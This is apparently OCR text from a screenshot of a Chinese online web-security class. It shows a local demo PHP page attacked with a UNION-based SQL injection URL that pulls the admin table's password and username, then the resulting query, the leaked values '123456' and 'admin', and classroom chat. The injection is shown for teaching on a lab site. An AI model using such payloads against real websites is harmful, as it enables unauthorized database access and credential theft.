 您正在共享屏幕
2
19:45
loca 3342/demo01/new.php?id=-3%20union%20select%201,2,3,password,username,6%20from%20admin%20limit%200,1
正在讲话: 小迪安全;
select * from news where id=-3 union select 1,2,3,password,username,6 from admin limit 0,1
还原页面
在 Microsoft Edge 关闭时，你有已打开的页面。
还原
123456
聊天
首页
新闻
留言
小白 菜鸡一枚
春日野穹
大佬太强了
小新
太谦虚了
联合查询
zero:
tql
发送至:
所有人
发送(S)
搜索
123456
admin
英
20:28
2023-05-21